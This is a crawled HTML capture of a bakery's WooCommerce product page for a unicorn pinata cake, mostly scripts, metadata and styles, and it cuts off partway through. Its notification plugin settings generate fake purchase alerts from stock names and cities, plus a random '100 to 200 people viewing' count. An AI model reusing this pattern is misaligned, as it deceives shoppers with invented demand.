

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/
body_size: 34299
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cakecarnival.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Unicorn Theme Pinata Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="description" content="Outer White Chocolate Half Round : 300g Inside Choco Chips Flavour Cake : 200g With Hammer Included"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Unicorn Theme Pinata Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:description" content="Outer White Chocolate Half Round : 300g Inside Choco Chips Flavour Cake : 200g With Hammer Included" />
<meta property="og:url" content="https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:updated_time" content="2021-05-03T16:30:49+05:30" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Unicorn Theme Pinata Cake (500g)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1249" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unicorn Theme Pinata Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:description" content="Outer White Chocolate Half Round : 300g Inside Choco Chips Flavour Cake : 200g With Hammer Included" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;1,249.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg","url":"https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/#webpage","url":"https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/","name":"Unicorn Theme Pinata Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2021-05-03T16:30:32+05:30","dateModified":"2021-05-03T16:30:49+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"Unicorn Theme Pinata Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","description":"Outer White Chocolate Half Round : 300g Inside Choco Chips Flavour Cake : 200g With Hammer Included","category":"Pinata Cake &gt; Pinata Cake 500g","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/#webpage"},"offers":{"@type":"Offer","price":"1249.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/unicorn-theme-pinata-cake-500g/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/05/Unicorn-Pinata-Cake-Cakescorner.in_.jpeg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Feed" href="https://cakecarnival.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Comments Feed" href="https://cakecarnival.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["UmFjaGl0DQ==","S2FpcmF2DQ==","Um9oYW4N","TmltaXQN","WXVnDQ==","TWlyYWkN","S2ltYXlhDQ==","WnViZXI=","TGFyaXNhDQ==","UnVkcmEN","S3Jpc2hhDQ==","UnlrYQ0=","QWFkaXYN","SXNoYW5hDQ==","UmFuYmlyDQ==","U2FydGhhaw0=","TGFrc2gN","VGFhaGlyYQ0=","UmlzaGl0DQ==","Sm9zZXBoDQ==","TWlzaGthDQ==","TmVocmlrYQ0=","SGVtDQ==","SXJhDQ==","QWFyYXYN","QW51c2hrYQ0=","QW5hbnQN","U2FhbnZpDQ==","WWFzaA0=","THV2DQ==","QW5pa2EN","S2FoYWFuDQ==","U2FpDQ==","S2FiaXIN","U2Fsb25pDQ==","QWxleA0=","TmF2eWEN","SmF5DQ==","TWVoYXIN","S2V5YQ0=","UHJhbmF5DQ==","QWFyYWRoeWEN","UnVzaGlsDQ==","QWFodmEN","QW1vbGkN","RHJpc2h0aQ0=","QXlhYW4N","TW9oYW1tYWQN","U2FkaGlsDQ==","QXNtZWUN"],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"3","products":[{"title":"Dry Fruits Diwali Special 